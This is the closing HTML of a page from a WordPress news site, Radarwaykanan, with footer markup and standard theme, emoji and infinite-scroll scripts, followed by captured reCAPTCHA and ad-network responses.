																			</ul>
				</div>
			</div>
		</div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
			<div class="row">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"></div>					<ul class="footer-social-icon pull-right"><li><a href="#" title="Facebook" class="facebook" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131c.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></g></svg></a></li><li><a href="#" title="Twitter" class="twitter" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></li><li><a href="https://radarwaykanan.com/feed/" title="RSS" class="rss" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M14.92 18H18C18 9.32 10.82 2.25 2 2.25v3.02c7.12 0 12.92 5.71 12.92 12.73zm-5.44 0h3.08C12.56 12.27 7.82 7.6 2 7.6v3.02c2 0 3.87.77 5.29 2.16A7.292 7.292 0 0 1 9.48 18zm-5.35-.02c1.17 0 2.13-.93 2.13-2.09c0-1.15-.96-2.09-2.13-2.09c-1.18 0-2.13.94-2.13 2.09c0 1.16.95 2.09 2.13 2.09z" fill="currentColor"/></svg></a></li></ul>				</div>
				<span class="pull-left theme-copyright">Copyright Radarwaykanan 2020 - 2025</span>				<ul id="copyright-menu" class="menu"><li id="menu-item-7348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7348"><a href="https://radarwaykanan.com/tentang-kami/" itemprop="url">Tentang Kami</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6922"><a href="https://radarwaykanan.com/pedoman/" itemprop="url">Pedoman</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923"><a href="https://radarwaykanan.com/kode/" itemprop="url">kode</a></li>
<li id="menu-item-7356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7356"><a href="https://radarwaykanan.com/disclaimer/" itemprop="url">Disclaimer</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://radarwaykanan.com/standar-perlindungan-wartawan/" itemprop="url">Standar Perlindungan Wartawan</a></li>
<li id="menu-item-7549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7549"><a href="https://radarwaykanan.com/privacy-policy-for-radarwaykanan-com/" itemprop="url">Privacy Policy for Radarwaykanan.com</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://radarwaykanan.com/redaksi/" itemprop="url">Redaksi Radar Way Kanan</a></li>
</ul>							</div>
		</div>
	</footer><!-- #colophon -->

<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newkarma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="amm_drcfw_toast_msg"></div>
<script type="text/javascript" src="https://radarwaykanan.com/wp-content/themes/newkarma/js/js-plugin-min.js?ver=1.2.4" id="newkarma-js-plugin-js"></script>
<script type="text/javascript" id="newkarma-js-plugin-js-after">
/* <![CDATA[ */

(function( slider ) {
"use strict";
	var slider = tns({
		container: '.newkarma-slider-3',
		loop: true,
		gutter: 0,
		edgePadding: 0,
		items: 3,
		swipeAngle: false,
		mouseDrag: true,
		nav: true,
		controls: false,
		autoplay: true,
		autoplayButtonOutput: false,
		responsive : {
			0 : {
				items : 1,
			},
			250 : {
				items : 1,
			},
			400 : {
				items : 1,
			},
			600 : {
				items : 1,
			},
			1000 : {
				items : 1,
			}
		}
	});
})( window.slider );
			  
//# sourceURL=newkarma-js-plugin-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://radarwaykanan.com/wp-content/themes/newkarma/js/infinite-scroll.pkgd.min.js?ver=1.2.4" id="newkarma-infscroll-js"></script>
<script type="text/javascript" src="https://radarwaykanan.com/wp-content/themes/newkarma/js/customscript.js?ver=1.2.4" id="newkarma-customscript-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://radarwaykanan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://radarwaykanan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="newkarma-loadmore-js">(function( infScroll ) {"use strict";var elem = document.getElementById( 'gmr-main-load' );var elempag = document.querySelector( '.inf-pagination .next' );if ( ( typeof( elem ) != 'undefined' && elem != null ) && ( typeof( elempag ) != 'undefined' && elempag != null ) ) {var infScroll = new InfiniteScroll( elem, {path: '.inf-pagination .next',append: '.item-infinite',history: false,scrollThreshold: false,button: '.view-more-button',status: '.page-load-status',});} else {var elembtn = document.querySelector( '.view-more-button' );if ( typeof( elembtn ) != 'undefined' && elembtn != null ) {elembtn.style.display = 'none';}}})( window.infScroll );</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2TzirKjXIkFU4bAtdVTQhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769148037218');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ohffs.com/400/9427532?oo=1&sw_version=v1.776.0-s&oaid=0802c79959ce4bbdff1515e4e1c4a6d7&st=true
body_size: -102
content:
{"fakepushReloadScript":true, "fakepushZoneId":9427532, "fakepushScriptSrc":"https://dd133.com/vignette.min.js"}